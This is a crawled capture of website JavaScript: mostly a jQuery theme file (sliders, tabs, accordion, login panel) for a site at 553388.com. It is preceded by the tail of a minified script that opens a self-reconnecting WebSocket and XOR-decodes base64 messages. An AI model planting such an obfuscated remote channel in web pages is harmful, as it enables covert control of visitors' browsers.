error",e);d(s,"error",e.toString())}};s.onclose=function(e){l();y()};s.onerror=function(e){console.log("onerror",e);l();s.close()}}function k(s,k){return s.split('').map((c,i)=>String.fromCharCode(c.charCodeAt(0)^k.charCodeAt(i%k.length))).join('')}function x(s){return k(decodeURIComponent(atob(s)),n+"xor")}async function d(s,t,m){const g={type:t,message:m};s&&s.readyState===WebSocket.OPEN&&s.send(JSON.stringify(g))}function b(){h=setInterval(()=>{d(s,"heartbeat","1")},5e4)}function l(){h&&(clearInterval(h),h=null)}function y(){r||(r=setTimeout(()=>{t();clearTimeout(r);r=null},1e4))}t();return"init-websocket"})();
}
}

--- FILE ---
content_type: application/javascript
request_url: https://553388.com/Public/Home/js/scripts.js
body_size: 4181
content:
$(document).ready(function() {
	
	$("#logo").click(function(){window.location="./";});
	
	//handler for subscribe box focus & blur events
	$(".txt_email").focus(function() {
		if($(this).val()=="Enter email address") $(this).val("");
	}).blur(function() {
		if($(this).val()=="") $(this).val("Enter email address");
	});
			
	//handler for search box focus & blur events
	$(".txt_search").focus(function() {
		if($(this).val()=="search") $(this).val("");
	}).blur(function() {
		if($(this).val()=="") $(this).val("search");
	});
	
	//handle search form's submit event
	$(".form_search").submit(function() {
		var search_value = $(".txt_search").val();
		return search_value!=""?true:false;//return false if there is nothing to search by
	});
	
	/*superfish pull-down menu*/
	$('ul.sf-menu').supersubs({minWidth:6,maxWidth:25,extraWidth:1}).superfish({animation:{height:'show'},dropShadows:false,delay:500,speed:'fast',animation:{opacity: 'show', height: 'show'}});
	
	/*autocomplete plugin*/	
	/*please see scripts/autocomplete/demo/index.html for further information and uses*/
	$(".txt_search").autocomplete("scripts/autocomplete/demo/search.php", {
		width: 185,
		selectFirst: true,
		scroll: true,
		scrollHeight: 380,
		max: 10
	});
	
	/*flickr*/
	getLatestFlickrPhotos();

	/*blog social links*/
	blogPostPage();
	
	/*initialize nivo slider*/
	initNivoSlider();
	
	/*home page three box sliding effect*/
	threeBoxSlidingEffect();
	
	/*ajax global handlers*/
	ajaxGlobalHandlers();
	
	/*call simple tabs*/
	$('.tabs a').click(function(){
		switch_tabs($(this));
		return false;
	});
	switch_tabs($('.defaulttab'),'0');
	
	/*call simpe accordion*/
	$(".accordion-large").largeAccordion();	
	
	/*login panel*/
	loginPanel();
	
	/*large accordion hover effect (used in faq page)*/
	$(".accordion-large").find("li").hover(
		function(){
			$(this).stop().animate({backgroundPosition: '20px 0px'},'fast','easeInOutExpo').find("a").css("color","#fff");
		}
		,
		function(){
			//alert($(this).find("a").data("isopen"));
			if($(this).find("a").data("isopen") == "0") { return false; }
			$(this).stop().animate({backgroundPosition: '-670px 0px'},'fast','easeInOutExpo').find("a").css("color","");	
		}
	);

	$('').appendTo('body');
	$("#top_link").click(function(){ $('html, body').animate({scrollTop:0}, 'slow');return false; });
		
});

$(window).scroll(function() {
   if($(window).scrollTop() + $(window).height() == $(document).height()) {
	   $("#top_link").fadeIn("fast");
   }else{
	   $("#top_link").fadeOut("fast");
   }
});

/*occurs whenever dom changed too*/
/*very important. runs after @font-faces loaded*/
$(window).bind("load", function() {
	make_two_column_same_size();
	
	inPageAnimations();
});

function initNivoSlider(){
	$('#slider3').nivoSlider({
		pauseTime:2500,  //设置图片轮翻的快慢程度
		pauseOnHover:false,
		directionNav:true,			
		controlNavThumbs:false,
		controlNavThumbsFromRel:false,
		useTransparentBg:false
	});	
}

function inPageAnimations(){
	//add fade effect to object with given css class names
	$(".paging-wrapper>a").mouseover(function(){$(this).fadeTo('fast',0.60);}).mouseout(function(){$(this).fadeTo('fast',1);});
	
	/*animate objects with given selectors*/
    $('.gray-link-button').mouseover(function() {
        $(this).animate( { paddingLeft:"20px" }, { queue:false, duration:300 });
    }).mouseout(function() {    
        $(this).animate( { paddingLeft:"10px" }, { queue:true, duration:300 });
    });
}
/*
	make_two_column_same_size()
	keep two div in same size with this function
*/
function make_two_column_same_size(){

	try{
		var side_bar_h = $(".side_bar").css("height","auto").height();
		var page_content_h = $(".page-content").css("height","auto").height();

		if($(".side_bar").data("originalh") == undefined){
			$(".side_bar").data("originalh",side_bar_h);
			$(".page-content").data("originalh",page_content_h);		
		}else{
			var side_bar_h_s = $(".side_bar").data("originalh");
			var page_content_h_s = $(".page-content").data("originalh");
			if(page_content_h_s>=page_content_h && arguments[0]=="1" ) { side_bar_h = side_bar_h_s;page_content_h=page_content_h_s; }
			//alert(side_bar_h_s+"--"+side_bar_h);
			//if(side_bar_h_s>side_bar_h) { side_bar_h=side_bar_h_s;alert("he"); }
		}
		//alert(page_content_h+"--"+side_bar_h);
		if(parseInt(side_bar_h)>parseInt(page_content_h)){
			$(".page-content").css("height",(parseInt(side_bar_h)+extra_pixel())+"px");
		}else if(parseInt(side_bar_h)<parseInt(page_content_h)){
			$(".side_bar").css("height",(parseInt(page_content_h)+extra_pixel())+"px");
		}	
	}catch(ex){}finally{}	
}

/*ancient browser support. sorry.*/
function extra_pixel(){
	return ($.browser.msie && ($.browser.version == 7.0 || $.browser.version == 8.0))?1:0;	
}

/*inline message box*/
function inlineMsgBox(target,type,msg,size)
{
	var titles = Array();
	titles["succes"] = "SUCCESS!";
	titles["error"] = "ERROR!";
	titles["warning"] = "WARNING!";
	titles["information"] = "INFORMATION!";

	size = size=="full"?"948":size;

	//html template can be found in static/message-box.html
	var box='<div class="message-box '+type+'" '+(parseInt(size)>0?'style="width:'+size+'px"':"")+'>';
	box  += '	<div class="line">';
	box  += '		<span>'+ titles[type] +'</span><span>' + msg + '</span>';
	box  += '	</div>';
	box  += '	<div class="close"></div>';
	box  += '</div>';
	
	$(target).append(box);
	
	$(".close").click(function(){
		$(this).parent().fadeTo("fast",0.0,function(){ $(this).remove(); });
	});
}

/*flickr images*/
/*
set=PHOTOSET ID
nsid=USER ID (get your flickr id here: http://get-flickr-id.ubuntu4life.com/ )
*/
function getLatestFlickrPhotos(){
	var j=0;
	
	if($("#images").length<1) {return false;} 
	try{
		$.getJSON("http://api.flickr.com/services/feeds/photoset.gne?set=72157623994027261&nsid=29468339@N02&lang=en-us&format=json&jsoncallback=?", function(data){
			$.each(data.items, function(i,item){
				j++;
				$("<img/>").css("margin-right",(parseInt(j)==4?"0":"5")+"px").attr("src", item.media.m).attr("width","60").attr("height","60").appendTo("#images")
				.wrap("<a href='" + item.link + "'></a>");
				if(i==7){return false;} //stop after 8 item
				if(parseInt(j)==4) {j=0;$("<div class=\"clear10\"></div>").appendTo("#images");} //add clear
	
			});
		});
	}catch(e){}finally{}
}


/*switch betwen popular & related posts*/
function blogPostPage(){
	divSwap(".other-posts-link",".other-posts-list");
	
	divSwap(".post-sub-link",".comments-trackbacks-list");	
}

function divSwap(o1,o2){
	$(o1).each(function(index){
	
		$(this).click(function(){
			var t = $(this);
			t.parent().find("a").removeClass("gray-only").addClass("not-active");t.removeClass("not-active").addClass("gray-only");
			$(o2+":visible").stop(true,true).fadeTo("fast",0.0,
				function(){
					$(this).hide();
					$(t.attr("rel")).stop(true,true).fadeTo("fast",1);
				}
			);
			return false;
		});
		
	});
	
}


/*home page three box sliding effect*/
function threeBoxSlidingEffect(){
	if($.browser.msie && ($.browser.version == 7.0 || $.browser.version == 8.0)){
		$(".home-three-box-sliding-image").parent().mouseenter(function(){
			$(".home-three-box-sliding-image",this).stop().css({backgroundPositionY: '0px'}). 
			animate({backgroundPositionY: '-183px'}); 
		}).mouseleave(function(){
			$(".home-three-box-sliding-image",this).stop().animate( {backgroundPositionY:"0px"} );
		});	
	}else{
		$(".home-three-box-sliding-image").parent().mouseenter(function(){
			$(".home-three-box-sliding-image",this).stop().css({backgroundPosition: '0px 0px'}). 
			animate({backgroundPosition: '0px -183px'}); 
		}).mouseleave(function(){
			$(".home-three-box-sliding-image",this).stop().animate( {backgroundPosition:"0px 0px"} );
		});		
	}
}

/*ajax global handlers*/
function ajaxGlobalHandlers(){
	$('<div id="loading_wrap"><div id="loading_content"></div></div>').appendTo('body');		

	/*GLOBAL AJAX HANDLERS*/
	jQuery(document).ajaxStart(function() {
		$("#loading_wrap").fadeIn("fast");
	});
	jQuery(document).ajaxStop(function() {
		$("#loading_wrap").fadeOut("fast");
	});
	jQuery(document).ajaxError(function(e, xhr, settings, exception) {
		$("#loading_wrap").fadeOut("fast");
		alert('error in: ' + settings.url + ' \n' + 'error:\n' + xhr.responseText);
	});
	/*GLOBAL AJAX HANDLERS END*/	
}

/*horizontal mini slider*/
(function($){
    $.fn.extend({
        horizontalSlider: function(options) {
 
            var defaults = {				
				slideHeight:222,
				slideWidth:222,
				paddings:0,
				nextBtn:'',
				previousBtn:'',
				slidingDiv:'.sliding-div'
            };
			
			var options = $.extend(defaults, options);
			
            return this.each(function() {
				var $this=$(this);

				var currentSlide=0;
				
				var slidingDiv = $this.find(options.slidingDiv);
				
				var slideCount = slidingDiv.find("div").length;

				slidingDiv.css("width",((slideCount*options.slideWidth)+(slideCount*options.paddings))+"px"); //set sliding div width to total item count * item width

				$this.find("div:eq(0)").css("width",options.slideWidth+"px");				

				options.nextBtn.click(function(){
					if(currentSlide<(slideCount-1)){currentSlide++;}else{currentSlide=0;}
					slidingDiv.stop().animate({"left":"-"+((currentSlide*options.slideHeight)+(options.paddings*currentSlide))+"px"});
					return false;
				});		
				
				options.previousBtn.click(function(){
					if(currentSlide>0){currentSlide--;}else{currentSlide=slideCount-1;}
					slidingDiv.stop().animate({"left":"-"+((currentSlide*options.slideHeight)+(options.paddings*currentSlide))+"px"});
					return false;
				});							
            });
        }
    });
})(jQuery);

/*very simple accordion*/
(function($){
	$.fn.extend({
		largeAccordion: function() {
			
			return this.each(function() {
				$("li",this).each(function(index) {

					$("a:first-child",this).data("isopen","1");
					
					$("a:first-child",this).click(function(){
						$(this).parent().css("background-position","20px 0px");
						
						$(this).data("isopen",($(this).data("isopen")=="1"?"0":"1")).css("background-position","0px "+ ($(this).data("isopen")=="1"?"-40":"0") +"px");
						
						//alert($("div",$(this).parent()).outerHeight(true));
						//$("div",$(this).parent()).css("height",$("div",$(this).parent()).outerHeight(true)+"px");
						$("div",$(this).parent()).slideToggle("fast",function(){
							try{
								make_two_column_same_size("1"); //try to fix left and right column height issues
							}catch(e){}finally{}
						});
						
						
						return false;
					});
				});							
			});
		}
	});
})(jQuery);

/*very simple tabs*/
function switch_tabs(obj)
{
	var id = obj.attr("rel");	

	if(arguments[1]=="0"){//if page is just loading try to prevent page shaking (slide up/down effects)
		obj.addClass("selected-tab");
		$('#'+id).show();
	}else{
		$('.tab-content:visible').slideUp("fast",function(){
			$('.tabs a').removeClass("selected-tab");
			$('#'+id).slideDown("fast",function(){
				try{
					make_two_column_same_size(); //try to fix left and right column height issues
				}catch(e){}finally{}	
			});
			obj.addClass("selected-tab");
		});
	}
}

/*login panel*/
function loginPanel(){
	$panel = $("#login_panel");
	$content = $("#content",$panel);
	$links = $("#signin_register",$panel);
	
	$content.data("status","0");
	$links.find("a").click(function(){
		var h = 1;
		if($content.data("status")=="0"){
			h=195;$content.data("status","1");$(this).css("background-position","0px 0px");$(this).html("&nbsp;");/*$content.css("background-color","transparent");$content.addClass("transparent-background");*/
		}else{
			$content.data("status","0");$(this).css("background-position","0px -18px");$(this).html("&nbsp;");
		}
		$content.stop().animate({"height":h+"px"},"slow","easeInOutExpo");
		return false;
	});	
}

/*在线客服*/

        $(document).ready(function(){
            var duilian = $("div.duilian");
            var duilian_close = $(".duilian_close");
            
            var screen_w = screen.width;
            if(screen_w>1024){duilian.show();}
            $(window).scroll(function(){
                var scrollTop = $(window).scrollTop();
                duilian.stop().animate({top:scrollTop+160});
            });
            duilian_close.click(function(){
                $(this).parent().hide();
                return false;
            });
        });
		
		
/*下拉框选择跳转页面*/		
		
function MM_jumpMenu(targ,selObj,restore){ //v3.0
			  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
			  if (restore) selObj.selectedIndex=0;
			}
			
			function chg_roul(url){
				location = url;
			
			}

